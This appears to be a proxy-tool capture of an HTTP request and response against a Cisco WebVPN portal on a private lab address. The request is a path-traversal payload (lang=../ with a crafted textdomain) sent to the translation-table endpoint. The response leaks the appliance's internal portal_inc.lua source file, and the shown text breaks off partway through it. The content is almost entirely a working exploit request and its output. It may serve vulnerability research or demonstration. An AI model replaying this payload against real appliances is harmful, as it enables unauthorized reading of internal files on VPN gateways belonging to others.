 Request
Raw
Params
Headers
Hex
GET
/+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/portal
inc.lua&default-language&lang=../ HTTP/1.1
Host: 192.168.235.160
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: webvpnlogin=1; webvpnLang=en
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Cache-Control: no-cache
Pragma: no-cache
Connection: Keep-Alive
Date: Wed, 22 Jul 2020 18:50:24 GMT
X-Frame-Options: SAMEORIGIN
Content-Length: 27342
-- Copyright (C) 2006-2016 by Cisco Systems, Inc.
-- Created by otrizna@cisco.com
dofile("/+CSCOE+/include/common.lua")
dofile("/+CSCOE+/include/browser_inc.lua")
local function compare(a,b) return a["order"]<b["order"] end;
function INTERNAL_PASSWORD_ENABLED(name)
return false;
end
function CONF_VIRTUAL_KEYBOARD(name)
return false;
end
no_inheritance = false
custom_profile=""
asdm_custom_file = ""
function SetSessionData(index,name,value)
local f1
f1=io.open("/sessions/"..index.."/session_data","w")
if f1 then